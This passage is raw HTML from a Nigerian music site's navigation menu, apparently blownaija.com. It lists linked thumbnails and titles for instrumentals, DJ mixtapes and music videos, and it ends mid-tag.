<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118 mvp-mega-dropdown"><a href="https://blownaija.com/category/instrumentals/">Instrumentals</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/olamide-gaza-open-verse-instrumental-hook/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="19152" data-permalink="https://blownaija.com/blog/home/home/blownaija-artwork/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=1800%2C1800&amp;ssl=1" data-orig-size="1800,1800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="BLOWNAIJA-ARTWORK" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Olamide – Gaza (Open Verse) Instrumental + Hook</p></a></li><li><a href="https://blownaija.com/freebeat-gazzytunez-amapiano-beat/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9242" data-permalink="https://blownaija.com/9242/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>FREEBEAT: GazzyTunez &#8211; Amapiano Beat</p></a></li><li><a href="https://blownaija.com/freebeathook-bleazybeatz-nack-am/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="19805" data-permalink="https://blownaija.com/freebeathook-bleazybeatz-nack-am/img-20230419-wa0037/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20230419-WA0037" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=740%2C740&amp;ssl=1" /></div><p>[Freebeat+Hook]: Bleazybeatz &#8211; Nack Am</p></a></li><li><a href="https://blownaija.com/davido-unavailable-instrumental-hook-open-verse/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="19512" data-permalink="https://blownaija.com/davido-unavailable-instrumental-hook-open-verse/screenshot_20230403-134152/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=1080%2C1289&amp;ssl=1" data-orig-size="1080,1289" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20230403-134152" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=251%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=740%2C883&amp;ssl=1" /></div><p>Davido &#8211; Unavailable Instrumental + Hook (Open Verse)</p></a></li><li><a href="https://blownaija.com/falz-mr-yakubu-open-verse-instrumental/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="19456" data-permalink="https://blownaija.com/falz-mr-yakubu-open-verse-instrumental/images-2-2/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=554%2C554&amp;ssl=1" data-orig-size="554,554" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="images (2)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=554%2C554&amp;ssl=1" /></div><p>Falz &#8211; Mr Yakubu Open Verse (Instrumental)</p></a></li></ul></div></div></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119 mvp-mega-dropdown"><a href="https://blownaija.com/category/mixtapes/">Mixtapes</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/dj-mykelly-street-orientation-vibez/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="32841" data-permalink="https://blownaija.com/dj-mykelly-street-orientation-vibez/attachment/32841/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>DJ Mykelly &#8211; Street Orientation Vibez</p></a></li><li><a href="https://blownaija.com/mixtape-djslam-faceoff-mixtape/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="23340" data-permalink="https://blownaija.com/mixtape-djslam-faceoff-mixtape/attachment/23340/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Mixtape: Djslam &#8211; FaceOff Mixtape</p></a></li><li><a href="https://blownaija.com/dj-olawise-best-of-burna-boy-i-told-them-mixtape/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="22828" data-permalink="https://blownaija.com/22828/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=890%2C891&amp;ssl=1" data-orig-size="890,891" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=740%2C741&amp;ssl=1" /></div><p>Dj Olawise &#8211; Best Of Burna Boy (I Told Them) Mixtape</p></a></li><li><a href="https://blownaija.com/dj-big-sky-groove-cartel-amapiano-mix/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="22860" data-permalink="https://blownaija.com/dj-big-sky-groove-cartel-amapiano-mix/qqdyuzk9ecc-jpg/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="qqdyuzk9ecc.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=740%2C416&amp;ssl=1" /></div><p>DJ Big Sky – Groove Cartel Amapiano Mix</p></a></li><li><a href="https://blownaija.com/mixtape-dj-olawise-best-of-olamide-unruly/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="22387" data-permalink="https://blownaija.com/22387/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>MIXTAPE: Dj Olawise &#8211; Best Of Olamide &#8216;Unruly&#8217;</p></a></li></ul></div></div></li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-123 mvp-mega-dropdown"><a href="https://blownaija.com/category/videos/">Videos</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/audiovideo-eberechi-zion-iyanu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33554" data-permalink="https://blownaija.com/33554/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=1024%2C1024&amp;ssl=1" data-orig-size="1024,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=740%2C740&amp;ssl=1" /></div><p>[Audio+Video]: Eberechi Zion &#8211; IYANU</p></a></li><li><a href="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33230" data-permalink="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/img-20250516-wa0011/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250516-WA0011" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=740%2C416&amp;ssl=1" /></div><p>Prosey and Pteyn &#8211; Lost (Lyrics Video)</p></a></li><li><a href="https://blownaija.com/official-video-dhany-brown-our-father-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/"><div class="mvp-mega-img"><img width="400" height="240" 